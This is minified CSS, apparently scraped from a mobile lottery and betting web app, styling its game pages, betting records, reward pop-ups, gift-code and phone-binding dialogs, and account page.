myRotate-d0cabac3{0%{-webkit-transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg)}to{-webkit-transform:rotate(1turn)}}.urPKStyle .TimeLeft__C-name[data-v-d0cabac3]{left:0!important;right:.75rem;width:fit-content}.urPKStyle .TimeLeft__C-id[data-v-d0cabac3]{left:0!important;right:.75rem}.urPKStyle .TimeLeft__C-text[data-v-d0cabac3]{left:.81rem;right:0!important;text-align:left}.urPKStyle .TimeLeft__C-time[data-v-d0cabac3]{left:.88rem;right:0!important}.urPKStyle .Betting__Popup-head img[data-v-d0cabac3]{margin-right:.31rem}.urPKStyle .Trend__C .Trend__C-body2-Num-item[data-v-d0cabac3]{margin-right:0!important;margin-left:.25rem}.urPKStyle .Betting__Popup-foot-s[data-v-d0cabac3]{margin-left:0!important;margin-right:.63rem}.urPKStyle .Betting__Popup-body-line span[data-v-d0cabac3]{margin-right:0!important;margin-left:.25rem}.urPKStyle .Betting__Popup-body-line-item+div[data-v-d0cabac3]{margin-left:0!important;margin-right:.5rem}.home_allLotteryGames_TRX_WIN_GO_Iframe_page .home_allLotteryGames_TRX_WIN_GO_Iframe_container .iframe[data-v-93a24b54]{position:relative;overflow:hidden;width:100%;height:calc(100 * var(--vh));background:#eee}.home_allLotteryGames_bettingRecordWin_page[data-v-8dcf6b49]{background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%);height:calc(100 * var(--vh))}.home_allLotteryGames_bettingRecordWin_page .home_allLotteryGames_bettingRecordWin_container .van-tabs__line[data-v-8dcf6b49]{background-color:var(--main-color-1)}.home_allLotteryGames_bettingRecordWin_page .home_allLotteryGames_bettingRecordWin_container .van-tab--active[data-v-8dcf6b49]{color:#323233;font-weight:500}.home_allLotteryGames_bettingRecordWin_page .home_allLotteryGames_bettingRecordWin_container .record[data-v-8dcf6b49]{margin:.25rem 0 1rem}.home_allLotteryGames_bettingRecordWin_page[data-v-8dcf6b49] .van-tabs .van-tabs__nav{background-color:transparent;padding-bottom:0}.home_allLotteryGames_bettingRecordWin_page[data-v-8dcf6b49] .van-tabs .van-tab{color:#fff;height:1.25rem;margin-top:.75rem;margin-bottom:.25rem}.home_allLotteryGames_bettingRecordWin_page[data-v-8dcf6b49] .van-tabs .van-tab__text--ellipsis{overflow:visible;width:100%}.home_allLotteryGames_bettingRecordWin_page[data-v-8dcf6b49] .van-tabs .nav_tab_title{display:flex;align-items:center;justify-content:center;position:relative}.home_allLotteryGames_bettingRecordWin_page[data-v-8dcf6b49] .van-tabs .nav_tab_title .title{display:-webkit-box;overflow:hidden;-webkit-line-clamp:1;-webkit-box-orient:vertical}.home_allLotteryGames_bettingRecordWin_page[data-v-8dcf6b49] .van-tabs .nav_tab_title img{position:absolute;right:-.31rem;height:.81rem;width:.19rem}.home_allLotteryGames_bettingRecordWin_page[data-v-8dcf6b49] .van-tabs .van-tabs__line{bottom:.25rem;background-color:#fbe673!important;width:1.25rem;height:.13rem;border-radius:none}.home_allLotteryGames_bettingRecordWin_page[data-v-8dcf6b49] .van-tabs .van-tab--active{color:#fbe673}body:not([theme=theme1]) .home_allLotteryGames_bettingRecordWin_page[data-v-8dcf6b49]{background:var(--gradient-color-2)}body:not([theme=theme1]) .home_allLotteryGames_bettingRecordWin_page[data-v-8dcf6b49] .van-tabs .van-tabs__line{background-color:var(--main-color-4)!important}body:not([theme=theme1]) .home_allLotteryGames_bettingRecordWin_page[data-v-8dcf6b49] .van-tabs .van-tab--active{color:var(--main-color-4)}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content[data-v-b446707b]{flex:1;flex-direction:column;height:calc(100% - 5.63rem)}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page[data-v-b446707b]{font-size:.75rem;padding:1.25rem;height:calc(100vh - 1.25rem);overflow-y:auto;background:#fff}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page .rule-header[data-v-b446707b]{display:flex;align-items:center;justify-content:center}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page .rule-header .light-icon[data-v-b446707b]{width:2rem;height:2rem;border-radius:1.25rem;background:url([data-uri]) 50% 50% no-repeat;background-size:100%}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page .rule-header .tip-list[data-v-b446707b]{width:100%}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page .rule-header .tip-list>p[data-v-b446707b]{text-indent:1rem;line-height:1.5rem;font-size:.88rem;color:#666;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page .rule-game__picker[data-v-b446707b]{position:relative;width:100%;height:2.5rem;line-height:2.5rem;text-indent:1rem;color:#333;margin:1.25rem auto}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page .rule-game__picker .select-value[data-v-b446707b]{width:100%;position:absolute;margin:auto;font-size:.88rem;background:#fff;border:1px solid #d4d4d4;border-radius:.38rem}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page .rule-game__picker[data-v-b446707b] .van-picker{background:unset!important;display:unset;flex-direction:unset}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page .rule-game__picker[data-v-b446707b] .van-picker .van-picker__toolbar{order:unset;justify-content:space-between;margin:unset;border-bottom:1px solid #dcdcdc}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page .rule-game__picker[data-v-b446707b] .van-picker .van-picker__toolbar .van-picker__title{position:unset;transform:unset;color:#000;font-weight:400}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page .rule-game__picker[data-v-b446707b] .van-picker .van-picker__toolbar .van-picker__cancel{width:unset;height:unset;background:unset;box-shadow:unset;border-radius:unset;color:#666}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page .rule-game__picker[data-v-b446707b] .van-picker .van-picker__toolbar .van-picker__confirm{width:unset;height:unset;background:unset;border:unset;border-image-source:unset;box-shadow:unset;border-radius:unset;color:#fd5810}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page .rule-game__picker[data-v-b446707b] .van-picker .van-picker__columns{order:unset}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page .rule-game__picker[data-v-b446707b] .van-picker .van-picker__columns .van-picker-column__item{color:unset}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page .rule-game__picker[data-v-b446707b] .van-picker .van-picker__columns .van-picker-column__item:not(.van-picker-column__item--selected){opacity:unset}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page .rule-game__picker[data-v-b446707b] .van-picker .van-picker__columns .van-picker__mask{background-image:unset}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page[data-v-b446707b] .rule-content .title1{font-size:1.13rem;padding:.63rem 0;margin-top:.63rem}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page[data-v-b446707b] .rule-content .title3{color:#f11e23;font-weight:700}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page[data-v-b446707b] .rule-content .title1,.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page[data-v-b446707b] .rule-content .title2{color:#232323;font-weight:700}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page[data-v-b446707b] .rule-content ._rule>p{font-size:.88rem;color:#343434;line-height:1.5rem}.close-box[data-v-41fc1339]{margin:1.25rem auto}[data-v-41fc1339]{letter-spacing:.5px}[data-v-41fc1339]::-webkit-scrollbar{display:none}[data-v-41fc1339] .van-dialog{background:none;border-radius:unset;overflow:initial!important;top:53%;width:18.25rem}.main_modal[data-v-41fc1339]{position:relative;z-index:3000}.main_modal .modal_header[data-v-41fc1339]{width:100%;height:7.81rem;position:absolute;top:-4.38rem}.main_modal .modal_header .totalAmountBg[data-v-41fc1339]{position:absolute;width:100%;height:6.69rem;left:50%;transform:translate(-50%);z-index:2}.main_modal .modal_header .totalAmountBg .totalAmount[data-v-41fc1339]{z-index:1;position:absolute;bottom:.63rem;left:50%;transform:translate(-50%);width:55%;height:1.81rem;color:#fff;display:flex;justify-content:center}.main_modal .modal_header .totalAmountBg .totalAmount .amount[data-v-41fc1339]{display:inline-block}.main_modal .modal_header .totalAmountBg .totalAmount .amount img[data-v-41fc1339]{max-width:100%;height:100%}.main_modal .modal_container[data-v-41fc1339]{height:20.5rem;padding:.38rem 0;background-repeat:no-repeat;background-size:100% 100%;display:flex;justify-content:center;align-items:flex-end}.main_modal .modal_container .modal_other[data-v-41fc1339]{width:100%;height:7.81rem;position:absolute;top:.75rem;display:flex;flex-direction:column;justify-content:center;align-items:center}.main_modal .modal_container .modal_other .award_box[data-v-41fc1339]{width:8.63rem;height:1.38rem;background:rgba(12,151,246,.6196078431);display:flex;justify-content:center;align-items:center;color:var(--main-color-10);font-family:PingFang SC;font-size:1rem;font-weight:500;line-height:1.4rem;clip-path:polygon(0 0,5% 50%,0 100%,100% 100%,95% 50%,100% 0)}.main_modal .modal_container .modal_other .title[data-v-41fc1339]{width:16.81rem;height:1.63rem;display:flex;align-items:center;justify-content:space-around;margin-top:.5rem;color:var(--main-color-1);font-family:PingFang SC;font-size:.63rem;font-weight:500;line-height:.88rem}.main_modal .modal_container .modal_other .title .rank[data-v-41fc1339]{color:var(--main-color-4)}.main_modal .modal_container .modal_content[data-v-41fc1339]{margin-top:.94rem;min-height:0;height:13.44rem;overflow-y:auto;width:100%}.main_modal .modal_container .modal_content .item[data-v-41fc1339]{display:flex;align-items:center;justify-content:space-around;font-family:PingFang SC;font-size:.75rem;font-weight:500;color:#f8bbc0cc;width:16.81rem;height:1.63rem;border-radius:.13rem 0px 0px;background:#2c0203;margin:0 auto;margin-top:.25rem}.main_modal .modal_container .modal_content .item span[data-v-41fc1339]{flex:1;text-align:center}.main_modal .modal_container .modal_content .item span .crown[data-v-41fc1339]{margin:0 auto;width:1.56rem;height:1.25rem}.main_modal .modal_container .modal_content .item.trophy1[data-v-41fc1339]{background:linear-gradient(90deg,rgba(246,240,10,.56) 0%,#460002 100%);background-size:100% 100%;background-repeat:no-repeat}.main_modal .modal_container .modal_content .item.trophy2[data-v-41fc1339]{background:linear-gradient(90deg,rgba(81,119,181,.64) 0%,#460002 100%);background-size:100% 100%;background-repeat:no-repeat}.main_modal .modal_container .modal_content .item.trophy3[data-v-41fc1339]{background:linear-gradient(90deg,#782d19 0%,#460002 100%);background-size:100% 100%;background-repeat:no-repeat}.main_modal .modal_footer[data-v-41fc1339]{display:flex;flex-direction:column;align-items:center}.main_modal .modal_footer .notShowAgain[data-v-41fc1339]{font-family:PingFang SC;font-size:.75rem;font-weight:400;text-align:center;--van-checkbox-label-color: #ffffff;margin-top:.31rem}.main_modal .modal_footer .tip[data-v-41fc1339]{margin-top:.19rem;font-family:PingFang SC;font-size:.75rem;text-align:center;color:#ffff7d}.main_modal .modal_footer .countDownTitle[data-v-41fc1339]{font-size:.88rem;color:#ffe868;margin-top:.94rem;display:flex;align-items:center}.main_modal .modal_footer .countDownTitle[data-v-41fc1339]:before{content:"";display:block;width:1.5rem;height:1px;background-repeat:no-repeat;background-image:url([data-uri]);background-size:100% 100%;margin-right:.63rem}.main_modal .modal_footer .countDownTitle[data-v-41fc1339]:after{content:"";display:block;width:1.5rem;height:1px;background-repeat:no-repeat;background-image:url([data-uri]);background-size:100% 100%;margin-left:.63rem}.main_modal .modal_footer .countDownTime[data-v-41fc1339]{font-size:1.5rem;font-weight:600;color:#ffe868;margin-top:.44rem}.main_modal .modal_footer .goBtn[data-v-41fc1339]{margin-top:.31rem;width:9.56rem;height:2.06rem;border-radius:.38rem 0px 0px;border:.13rem 0px 0px 0px;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);border:.13rem solid;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%);font-family:PingFang SC;font-size:1rem;font-weight:500;color:#86000e;display:flex;justify-content:center;align-items:center}[data-v-41fc1339] .van-checkbox{padding:.19rem .63rem}body:not([theme=theme1]) .main_modal .modal_footer .countDownTime[data-v-41fc1339]{color:#fff}body:not([theme=theme1]) .main_modal .modal_footer .tip[data-v-41fc1339]{color:var(--main-color-4)}body:not([theme=theme1]) .main_modal .modal_footer .goBtn[data-v-41fc1339]{border-radius:.38rem;background:var(--gradient-color-1);border:none;color:#fff}body:not([theme=theme1]) .main_modal .modal_container .modal_content .item[data-v-41fc1339]{color:var(--main-color-1)}.urPKStyle .countDownTime span[data-v-41fc1339]{margin-left:.31rem}.urPKStyle .notShowAgain span[data-v-41fc1339]{margin-right:.31rem}.close-box[data-v-468dfd42]{margin:1.25rem auto}[data-v-468dfd42]{letter-spacing:.5px}[data-v-468dfd42]::-webkit-scrollbar{display:none}[data-v-468dfd42] .van-dialog{background:none;border-radius:unset;overflow:initial!important;top:56%!important;display:flex;flex-direction:column;justify-content:center}.main_modal[data-v-468dfd42]{height:auto}.main_modal .modal_header[data-v-468dfd42]{width:100%;height:9.19rem;position:absolute;top:-5.63rem;background-repeat:no-repeat;background-size:100% 100%;scale:.95}.main_modal .modal_header .slogan[data-v-468dfd42]{text-align:right;position:relative;top:.94rem}.main_modal .modal_header .slogan p[data-v-468dfd42]{font-size:1.13rem;font-weight:600;color:#ffca64}.main_modal .modal_header .slogan p[data-v-468dfd42]:first-child{margin-bottom:.63rem}.main_modal .modal_container[data-v-468dfd42]{position:relative;padding:1.56rem 0 .63rem;background-repeat:no-repeat;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/background-336de8f7.png);background-size:100% 100%;scale:.95}.main_modal .modal_container .modal_content[data-v-468dfd42]{margin-top:.94rem}.main_modal .modal_container .title_list[data-v-468dfd42]{background:#590924;height:2rem}.main_modal .modal_container .conent_list[data-v-468dfd42]{height:calc(45 * var(--vh));overflow-y:auto}.main_modal .modal_container .item[data-v-468dfd42]{color:#fff;display:flex;align-items:center;justify-content:space-around;margin-top:.63rem}.main_modal .modal_container .item .title[data-v-468dfd42]{font-weight:500;font-size:.75rem;filter:brightness(85%)}.main_modal .modal_container .item .title[data-v-468dfd42]:first-child{color:#ffe868}.main_modal .modal_container .item .deposit[data-v-468dfd42],.main_modal .modal_container .item .rewards[data-v-468dfd42]{flex:1;display:flex;align-items:stretch;justify-content:center;min-width:0}.main_modal .modal_container .item .deposit span[data-v-468dfd42],.main_modal .modal_container .item .rewards span[data-v-468dfd42]{flex:0 0 50%;margin-left:.63rem;color:#ffe868;font-size:.75rem;font-weight:400;word-break:break-all;white-space:normal;min-width:0}.main_modal .modal_container .item .deposit .deposit_img_content[data-v-468dfd42],.main_modal .modal_container .item .rewards .deposit_img_content[data-v-468dfd42]{flex:0 0 25%;display:flex;justify-content:flex-end;align-items:center;height:100%}.main_modal .modal_container .item .deposit .rewards_img_content[data-v-468dfd42],.main_modal .modal_container .item .rewards .rewards_img_content[data-v-468dfd42]{flex:0 0 50%;display:flex;justify-content:flex-end;align-items:center;height:100%}.main_modal .modal_container .item .deposit img[data-v-468dfd42]{width:.88rem;height:.94rem}.main_modal .modal_container .item .rewards img[data-v-468dfd42]{height:1.06rem}.main_modal .modal_container .rewardItem[data-v-468dfd42]{display:flex;align-items:flex-start;margin-top:.63rem;padding:0 1rem}.main_modal .modal_footer[data-v-468dfd42]{display:flex;flex-direction:column;align-items:center;margin-top:.31rem;scale:.95}.main_modal .modal_footer .notShowAgain[data-v-468dfd42]{font-family:PingFang SC;font-size:.75rem;font-weight:400;text-align:center;--van-checkbox-label-color: #ffffff;margin-top:.63rem}.main_modal .modal_footer .goBtn[data-v-468dfd42]{margin-top:.63rem;width:9.56rem;height:2.06rem;border-radius:.38rem 0px 0px;border:.13rem 0px 0px 0px;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);border:.13rem solid;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%);font-family:PingFang SC;font-size:1rem;font-weight:500;color:#86000e;display:flex;justify-content:center;align-items:center}.main_modal .modal_footer .countDownTitle[data-v-468dfd42]{font-size:.88rem;color:#ffe868;margin-top:.31rem;display:flex;align-items:center}.main_modal .modal_footer .countDownTitle[data-v-468dfd42]:before{content:"";display:block;width:1.5rem;height:1px;background-repeat:no-repeat;background-image:url([data-uri]);background-size:100% 100%;margin-right:.63rem}.main_modal .modal_footer .countDownTitle[data-v-468dfd42]:after{content:"";display:block;width:1.5rem;height:1px;background-repeat:no-repeat;background-image:url([data-uri]);background-size:100% 100%;margin-left:.63rem}.main_modal .modal_footer .countDownTime[data-v-468dfd42]{font-size:1.5rem;font-weight:600;color:#ffe868;margin-top:.31rem}body:not([theme=theme1]) .main_modal .modal_header .slogan p[data-v-468dfd42]{background:var(--main-color-4);-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent;-webkit-text-stroke:1px #3221a6}body:not([theme=theme1]) .main_modal .modal_container[data-v-468dfd42]{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .main_modal .modal_container .title_list[data-v-468dfd42]{background:var(--main-color-7);height:2rem}body:not([theme=theme1]) .main_modal .modal_container .item[data-v-468dfd42]{color:var(--main-color-1)}body:not([theme=theme1]) .main_modal .modal_container .item .title[data-v-468dfd42]:first-child{color:var(--main-color-4)}body:not([theme=theme1]) .main_modal .modal_container .item .deposit span[data-v-468dfd42],body:not([theme=theme1]) .main_modal .modal_container .item .rewards span[data-v-468dfd42]{color:var(--main-color-1)}body:not([theme=theme1]) .main_modal .modal_footer .countDownTitle[data-v-468dfd42]{color:var(--main-color-4)}body:not([theme=theme1]) .main_modal .modal_footer .countDownTime[data-v-468dfd42]{color:var(--main-color-4)}body:not([theme=theme1]) .main_modal .modal_footer .goBtn[data-v-468dfd42]{border-radius:.38rem;background:var(--gradient-color-1);border:none;color:#fff}.urPKStyle .deposit span[data-v-468dfd42],.urPKStyle .rewards span[data-v-468dfd42]{margin-left:0!important;margin-right:.31rem}.urPKStyle .countDownTime span[data-v-468dfd42]{margin-left:.31rem}.urPKStyle .main_modal .modal_header .slogan[data-v-468dfd42]{text-align:left!important;max-width:70%}.urPKStyle .main_modal .modal_header .slogan p[data-v-468dfd42]{text-shadow:.5px .5px 0px rgb(0,0,0)}.urPKStyle .notShowAgain span[data-v-468dfd42]{margin-right:.31rem}.urPKStyle body:not([theme=theme1]) .main_modal .modal_header .slogan[data-v-468dfd42]{text-align:left!important}.urPKStyle body:not([theme=theme1]) .main_modal .modal_header .slogan p[data-v-468dfd42]{text-shadow:none!important}[data-v-08b9a338] .van-dialog{width:calc(var(--app-width) - 1.25rem);max-width:calc(100vw - 1.88rem);top:50%!important;background:none!important}@media screen and (max-height: 680px){[data-v-08b9a338] .van-dialog{top:48.5%!important}[data-v-08b9a338] .van-dialog__content{transform:scale(.93)}}.invite-button[data-v-08b9a338]{width:80%;height:2.69rem;color:#75010ad9;font-size:1rem;text-align:center;margin:1.25rem auto .63rem;display:flex;align-items:center;justify-content:center;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);border:.13rem solid rgb(166,15,0);border-radius:.38rem}.free[data-v-08b9a338]{color:#eb98a0d9;font-size:.75rem;line-height:1.06rem;text-align:center;display:flex;align-items:center;justify-content:center}.free p[data-v-08b9a338]{margin-top:.19rem}.free[data-v-08b9a338] .van-count-down{color:#eb98a0d9}.close-box[data-v-08b9a338]{width:1.5rem;height:1.5rem;border-radius:50%;border:1px solid rgb(255,255,255);margin:.63rem auto .13rem}.close-box[data-v-08b9a338]:hover{opacity:.8}body:not([theme=theme1]) .invite-button[data-v-08b9a338]{background:var(--gradient-color-1);color:#fff;border:none}body:not([theme=theme1]) .free[data-v-08b9a338]{color:#a19effd9}body:not([theme=theme1]) .free .van-count-down[data-v-08b9a338]{color:#a19effd9}.close-box[data-v-7cf95fbd]{margin:1.25rem auto}[data-v-7cf95fbd] .van-dialog{background:none;top:50%}@media screen and (max-width: 360px){[data-v-7cf95fbd] .van-dialog{top:60%}}[data-v-7cf95fbd] .van-checkbox__icon--checked .van-icon{background-color:transparent!important;border-color:#fff!important}.modal_container[data-v-7cf95fbd]{width:19.5rem;height:20.38rem;margin:0 auto}@media screen and (max-width: 360px){.modal_container[data-v-7cf95fbd]{width:250px;height:260px}}.modal_container .activity-picture[data-v-7cf95fbd]{width:100%;height:100%;display:block;object-fit:cover}.modal_footer[data-v-7cf95fbd]{margin-top:2.5rem}.modal_footer .confirm-btn-outer[data-v-7cf95fbd]{background-image:linear-gradient(to right,#a60f00,#530002);padding:1px;border-radius:.5rem}.modal_footer .confirm-btn[data-v-7cf95fbd]{width:8rem;height:2.25rem;border-radius:.5rem;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);color:#7b1801;font-size:.88rem;font-weight:600}.modal_footer .hide-today_checked[data-v-7cf95fbd]{font-size:.75rem;font-weight:400;margin-top:1.25rem}.modal_footer .hide-today_checked span[data-v-7cf95fbd]{color:#fff}.urPKStyle .modal_footer .confirm-btn-outer[data-v-7cf95fbd]{background-image:none}.urPKStyle .modal_footer .confirm-btn[data-v-7cf95fbd]{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%);color:#fff}


--- FILE ---
content_type: text/css
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/290/assets/views-main-fa5debea.css
body_size: 25306
content:
@charset "UTF-8";.gift-code-dialog{color:#fff;background:transparent;border-radius:0}.gift-code-dialog .van-cell-group{background:transparent;border-radius:0}.gift-code-dialog .van-cell{background:transparent;padding:0;margin-bottom:.94rem}.gift-code-dialog .van-cell:after{display:none}.gift-code-dialog .dialog-warp{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/gift-bg-cbdb7218.png) no-repeat;background-size:100% 100%}.gift-code-dialog .dialog-warp .input{background:#4c0c0e;width:100%;border-radius:.31rem;height:2.75rem;display:flex;align-items:center;padding:0 .5rem;color:#fff;font-size:.75rem}.gift-code-dialog .dialog-warp .input input{background:transparent;color:#fff}.gift-code-dialog .dialog-warp .input .area{border-right:1px solid #6b292c}.gift-code-dialog .dialog-warp .bind{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/bind-phone-btn-bg-54112351.png) no-repeat;background-size:100% 100%;color:#7b1801}body:not([theme=theme1]) .gift-code-dialog .dialog-warp[data-v-a6bf195e]{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .gift-code-dialog .dialog-warp .input[data-v-a6bf195e]{background:#1d1947;border:1px solid var(--main-color-4)}body:not([theme=theme1]) .gift-code-dialog .dialog-warp .bind[data-v-a6bf195e]{background:var(--gradient-color-1);color:#fff;border-radius:.5rem}body:not([theme=theme1]) .gift-code-dialog .dialog-warp .close[data-v-a6bf195e]{color:var(--gradient-color-1)!important}body:not([theme=theme1]) .gift-code-dialog .dialog-warp .dialog-title[data-v-a6bf195e]{border-bottom:none}.urPKStyle .input input[data-v-a6bf195e]{direction:rtl}.urPKStyle .gold[data-v-a6bf195e]{right:unset!important;left:-.63rem;transform:scaleX(-1)}.mine-page[data-v-336c15df]{height:calc(100 * var(--vh));overflow-y:auto;background:#5c0106;color:#fff}.mine-page[data-v-336c15df]::-webkit-scrollbar{display:none}.mine-page .header-img[data-v-336c15df]{border-radius:50%;border:.13rem solid #efc092}.mine-page .balance[data-v-336c15df]{background:#3d0101;color:#ffe572}.mine-page .active-list[data-v-336c15df]{background:linear-gradient(180deg,#3d0101 0%,#5c0106 100%)}.mine-page .active-list .active-item[data-v-336c15df]{border-bottom:1px solid #5d1116;color:#f5deaa}.mine-page .vip-swipe[data-v-336c15df]{width:95%}.mine-page .vip-swipe-item[data-v-336c15df]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/vip-bg-a86872bf.png) no-repeat;background-size:100% 100%;width:100%;height:100%}.mine-page .logout[data-v-336c15df]{background:url([data-uri]) no-repeat;background-size:100% 100%}.mine-page[data-v-336c15df] .dialog__container-title{color:#333}.mine-page .vipUpgrade[data-v-336c15df]{width:140%;margin-left:-20%;text-align:center;line-height:.63rem;padding-right:1rem}.mine-page .progress_box_main[data-v-336c15df]{position:absolute;top:4.38rem;right:.94rem;width:60%;display:flex;flex-direction:column;justify-content:center}.mine-page .progress_box_main[data-v-336c15df]:has(.progress-item:only-child){height:3.13rem}.mine-page .progress_box_main .levelMaintenance[data-v-336c15df]{font-size:.63rem;text-align:center;position:absolute;top:-.63rem;left:50%;transform:translate(-50%);width:100%;color:#fff}.mine-page .progress_box_main .progress-item[data-v-336c15df]{display:flex;align-items:flex-end;justify-content:right}.mine-page .progress_box_main .progress-item[data-v-336c15df]:last-child{margin-bottom:0}.mine-page .progress_box_main .progress-item .progress-label-box[data-v-336c15df]{white-space:normal;word-break:break-all;margin-right:.31rem;flex:1}.mine-page .progress_box_main .progress-item .progress-label-box .progress-label-text[data-v-336c15df]{color:#f2d081;font-size:.63rem;line-height:1;font-weight:500;display:block;margin:0;padding:0;text-shadow:-1px -1px 0 #000,1px -1px 0 #000,-1px 1px 0 #000,1px 1px 0 #000}.mine-page .progress_box_main .progress-item .progress-right-section[data-v-336c15df]{display:flex;flex-direction:column;align-items:flex-end;gap:1px;width:7.5rem}.mine-page .progress_box_main .progress-item .progress-right-section .progress-text-box[data-v-336c15df]{display:flex;align-items:center;justify-content:center;width:7.5rem;margin-top:.13rem}.mine-page .progress_box_main .progress-item .progress-right-section .progress-text-box .progress-text[data-v-336c15df]{color:#fff;font-size:.5rem;white-space:nowrap;font-weight:500}.mine-page .progress_box_main .progress-item .progress-right-section .progress-bar[data-v-336c15df]{width:100%;height:.63rem;background:#000000;border:1px solid #f6da6d;border-radius:.38rem;position:relative;overflow:hidden}.mine-page .progress_box_main .progress-item .progress-right-section .progress-bar .progress-fill[data-v-336c15df]{height:100%;border-radius:.31rem;transition:width .3s ease;background:linear-gradient(90deg,#0d0a05 0%,#f2d081 99.99%)}.mine-page .progress_box_main .progress-item .progress-right-section .progress-bar .progress-thumb[data-v-336c15df]{position:absolute;top:50%;left:3%;transform:translate(-50%,-50%);width:.63rem;height:.63rem;background:#180000;border-radius:50%;border:1px solid #f2d081;transition:left .3s ease}.mine-page .progress_box_main .achieved-status[data-v-336c15df]{color:#fff;font-size:.69rem;text-align:center;margin:.5rem 0;font-weight:500}body:not([theme=theme1]) .mine-page[data-v-336c15df]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/bg-1ae9ff63.png)}body:not([theme=theme1]) .mine-page .header-img[data-v-336c15df]{border:1px solid var(--main-color-4)}body:not([theme=theme1]) .mine-page .nickname[data-v-336c15df]{color:var(--main-color-1)}body:not([theme=theme1]) .mine-page .balance[data-v-336c15df]{border:1px solid var(--main-color-3);background:transparent;color:var(--main-color-12);font-weight:700}body:not([theme=theme1]) .mine-page .wallet[data-v-336c15df]{color:var(--main-color-1)}body:not([theme=theme1]) .mine-page .active-list[data-v-336c15df]{background:transparent}body:not([theme=theme1]) .mine-page .active-list .active-item[data-v-336c15df]{border-bottom:1px solid #7872a6;color:var(--main-color-2)}body:not([theme=theme1]) .mine-page .logout[data-v-336c15df]{background:var(--gradient-color-1);border-radius:.5rem}body:not([theme=theme1]) .progress_box_main .progress-bar[data-v-336c15df]{background:#080229}body:not([theme=theme1]) .progress_box_main .progress-thumb[data-v-336c15df]{background:#080229}.urPKStyle .active-list .main-item-icon[data-v-336c15df]{margin-right:0!important;margin-left:.38rem}.urPKStyle .main-img[data-v-336c15df],.urPKStyle .recharge-btn[data-v-336c15df]{margin-right:0!important;margin-left:.63rem}.urPKStyle .nickname[data-v-336c15df]{margin-right:0!important;margin-left:.38rem}.urPKStyle .progress-label-box[data-v-336c15df]{margin-left:.31rem;margin-right:0!important}.bind-phone-dialog .dialog-warp{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/bind-phone-bg-3262391d.png) no-repeat;background-size:100% 100%}.bind-phone-dialog .dialog-warp .bind{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/bind-phone-btn-bg-54112351.png) no-repeat;background-size:100% 100%;color:#7b1801}body:not([theme=theme1]) .dialog-warp[data-v-1719c581]{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .dialog-warp .input[data-v-1719c581]{background:var(--main-color-7)}body:not([theme=theme1]) .dialog-warp .bind[data-v-1719c581]{background:var(--gradient-color-1);border-radius:.38rem;color:#fff}body:not([theme=theme1]) .dialog-warp .dialog-title[data-v-1719c581]{border-bottom:1px solid var(--main-color-1)}.bind-phone-dialog .dialog-warp{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/bind-phone-bg-3262391d.png) no-repeat;background-size:100% 100%}.bind-phone-dialog .dialog-warp .bind{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/bind-phone-btn-bg-54112351.png) no-repeat;background-size:100% 100%;color:#7b1801}body:not([theme=theme1]) .dialog-warp[data-v-43651b7f]{border:.13rem solid 